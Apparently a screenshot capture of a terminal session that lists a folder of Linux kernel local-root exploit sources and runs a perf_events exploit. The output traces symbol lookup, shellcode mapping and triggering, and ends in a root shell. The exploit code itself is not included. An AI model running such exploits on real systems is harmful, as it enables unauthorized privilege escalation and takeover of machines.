 [yant@localhost exploit-master]$ ls
can_bcm_exp.c Intel_sysret.c perf_stack.c
csaw.c nfs_mount.c README.md
CVE-2009-2692-sock_sendpage.c perf_exp
CVE-2009-2698-udp_sendmsg.c perf_exp.c
[yant@localhost exploit-master]$
[yant@localhost exploit-master]$ ./perf_exp
Linux kernel perf_events(2.6.37 - 3.x) local root exploit.
by wzt 2013 http://www.cloud-sec.org
[+] target kernel: 2.6.32-279.el6.x86_64 arch: x86_64
[+] looking for symbols...
[+] found commit_creds addr: 0xffffffff81099950
[+] found prepare_kernel_cred addr: 0xffffffff81099e30
[+] mmap at 0x380000000 ok.
[+] mmap shellcode at 0x81000000 ok.
[+] int4 idt handler addr: ffffffff81dd7048
[+] trigger offset: -351998
[+] trigger int4 ...
[+] Got root shell!
sh-4.1# whoami
root
sh-4.1# _